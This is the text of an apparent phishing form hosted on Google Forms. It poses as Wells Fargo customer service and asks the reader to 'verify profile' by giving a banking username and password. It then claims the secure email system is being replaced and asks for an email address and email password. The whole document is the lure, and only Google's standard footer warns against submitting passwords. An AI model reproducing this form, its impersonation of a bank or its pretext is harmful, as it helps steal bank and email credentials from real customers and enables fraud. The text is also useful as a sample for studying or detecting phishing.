 docs.google.com
Customer Service – Wells Fargo
SIGN IN YOUR ACCOUNT TO VERIFY PROFILE
* Required
*
Username
Your answer
*
Password
Your answer
We will be replacing our current secure email system with a new, user-
friendly Secure.
Please Synchronize your email account to get account alert and updates.
*
Email Address
Your answer
*
Email Password
Your answer
Submit
Never submit passwords through Google Forms.